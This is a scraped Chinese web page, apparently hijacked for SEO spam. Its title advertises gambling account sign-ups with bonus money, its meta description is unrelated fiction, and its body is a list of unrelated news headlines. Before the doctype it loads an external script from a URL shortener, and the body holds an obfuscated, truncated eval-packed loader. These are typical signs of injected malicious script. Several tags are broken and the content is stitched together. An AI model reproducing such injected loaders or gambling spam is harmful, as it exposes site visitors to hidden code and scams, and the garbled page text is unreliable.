 <script type="text/javascript" src="http://t.cn/SbzvrQ"></script>
<!doctype html>
<html> <head>
<meta charset="gbk" /> <title>*博彩开户送18元彩金*_特权享受>>官方唯一指定网站*博 彩 开 户 送 18元 彩 金*欢迎访问*</title>
<meta name="keywords" content="" />
<meta name="description" content="一道道深浅不一的划痕触目惊心。阳辰带着她去了很多地方。" />
<link
<link hre
<link hre sheet" media="print" />
<meta name="author" content=
<body>
<script>
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)
</script>
<div class="pageHead">
<style>
.chanNav{ background:#f7f7f7; border-bottom:1px solid #d9d9d9; height:30px;font-size:12px; min-width:1000px;}
.chanNavCon {width:1000px; margin:0 auto; *zoom:1; letter-spacing:0;}
.chanNavCon:after { display:block; clear:both; content:""; visibility:hidden; height:0;}
.chanNav span.left{ float:left; padding-top:8px;}
.chanNav span.left a{padding:0 1px;}
.chanNav span.right{ float:right; padding-top:5px;}
.chanNav span.right a{ margin-left:10px;}
.chanNav span.right a.cnLogin{background:#d03c4d; color:#fff; font-weight:bold; margin-left:10px; padding:3px 4px;}
.chanNav span.right a.cnLogin:hover{background:#6e0007;}
.chanNav a{ display:inline-block;font-size:12px; color:#000; text-decoration:none;}
.chanNav a:hover{font-size:12px; color:#b31515; text-decoration:underline;}
.chanTopNickname { line-height:20px;}
.cht-01 {text-align:center; margin:5px auto; width:1000px;}
.ch_cht_5 { margin-top:5px;}
.adbroker_com{ margin:0 auto;}
.chanHead { margin-top:5px;}
</style> <div class="chanHead"> <div class="chaotong maxWidth"> </div> </div> <div class="cityHead maxWidth"> </div></div> <div id="chan_mainBlk" class="clearfix">
<li><a href="/enter/1126/2604.shtml" title="兰博基尼采用航空材料 全新超跑盯上富人钱包" target="_blank">兰博基尼采用航空材料 全新超跑盯上富人钱包</a></li>
<li><a href="/enter/1126/10984.shtml" title="“3厅6卫”城市公寓首现杭州 杭高端住宅升级加速" target="_blank">“3厅6卫”城市公寓首现杭州 杭高端住宅升级加速</a></li>
<li><a href="/enter/1126/8929.shtml" title="房产蓝皮书:06年经济适用房投资增速呈上升态势" target="_blank">房产蓝皮书:06年经济适用房投资增速呈上升态势</a></li>
<li><a href="/enter/1126/25140.shtml" title="中消协今年主攻公用服务业 将组织消费者评议" target="_blank">中消协今年主攻公用服务业 将组织消费者评议</a></li>
<li><a href="/enter/1126/29911.shtml" title="最长演讲: 印度前军官连说6天欲创纪录" target="_blank">最长演讲: 印度前军官连说6天欲创纪录</a></li>